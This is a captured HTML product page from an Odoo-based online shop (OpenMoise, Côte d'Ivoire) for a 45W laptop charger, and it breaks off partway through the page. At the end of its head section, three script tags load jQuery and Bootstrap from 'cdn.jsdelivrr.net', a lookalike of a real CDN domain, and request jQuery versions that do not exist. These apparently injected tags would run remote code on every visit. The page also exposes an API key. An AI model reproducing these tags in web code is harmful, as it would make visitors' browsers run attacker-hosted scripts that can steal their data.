

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/chargeur-adaptateur-45w-741727-001-noir-29572
body_size: 23509
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Depuis 2012 le leader du e-commerce parcourt les régions et contrées les plus réculées du monde pour vous offrir tout ce dont vous avez besoin : Téléphones, appareils électro ménager TV et bien d’autres pour vous permettre de vivre une expérience e-commerce hors du commun. De plus quoi de plus interressant de se faire livrer en toute tranquilité dans de brefs delais. Jumia livreur officiel de bonnheur.
 
Principales caractéristiquesType de produit : ChargeurCompatible : PCModèle : 741727-001 Puissance : 45WPoids : 0.1 kgDescriptif techniqueSKU: GE070EA16D7YPNAFAMZPoids (kg): 0.3Couleur: Noir"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Chargeur Adaptateur – 45W – 741727-001 – Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/chargeur-adaptateur-45w-741727-001-noir-29572"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/29572/image_1024?unique=253438d"/>
          
        
          
            <meta property="og:description" content="Depuis 2012 le leader du e-commerce parcourt les régions et contrées les plus réculées du monde pour vous offrir tout ce dont vous avez besoin : Téléphones, appareils électro ménager TV et bien d’autres pour vous permettre de vivre une expérience e-commerce hors du commun. De plus quoi de plus interressant de se faire livrer en toute tranquilité dans de brefs delais. Jumia livreur officiel de bonnheur.
 
Principales caractéristiquesType de produit : ChargeurCompatible : PCModèle : 741727-001 Puissance : 45WPoids : 0.1 kgDescriptif techniqueSKU: GE070EA16D7YPNAFAMZPoids (kg): 0.3Couleur: Noir"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Chargeur Adaptateur – 45W – 741727-001 – Noir"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/29572/image_1024?unique=253438d"/>
        
          <meta name="twitter:description" content="Depuis 2012 le leader du e-commerce parcourt les régions et contrées les plus réculées du monde pour vous offrir tout ce dont vous avez besoin : Téléphones, appareils électro ménager TV et bien d’autres pour vous permettre de vivre une expérience e-commerce hors du commun. De plus quoi de plus interressant de se faire livrer en toute tranquilité dans de brefs delais. Jumia livreur officiel de bonnheur.
 
Principales caractéristiquesType de produit : ChargeurCompatible : PCModèle : 741727-001 Puissance : 45WPoids : 0.1 kgDescriptif techniqueSKU: GE070EA16D7YPNAFAMZPoids (kg): 0.3Couleur: Noir"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/chargeur-adaptateur-45w-741727-001-noir-29572"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Chargeur Adaptateur – 45W – 741727-001 – Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "8866eb17ce92e6f81d0c549fa1ed6129f6a3791eo1800592936",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Chargeur Adaptateur – 45W – 741727-001 – Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/32997/image_1024/Chargeur%20Adaptateur%20%E2%80%93%2045W%20%E2%80%93%20741727-001%20%E2%80%93%20Noir?unique=a4a69bf" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Chargeur Adaptateur – 45W – 741727-001 – Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Chargeur Adaptateur – 45W – 741727-001 – Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/chargeur-adaptateur-45w-741727-001-noir-29572</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="8866eb17ce92e6f81d0c549fa1ed6129f6a3791eo1800592936"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">15 000</span> CFA</span>
        <span itemprop="price" style="display:none;">15000.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">15 000</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">15 000</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="32997"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="29572"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="32997" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">29572</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="32997">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="29572" data-product-product-id="32997">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
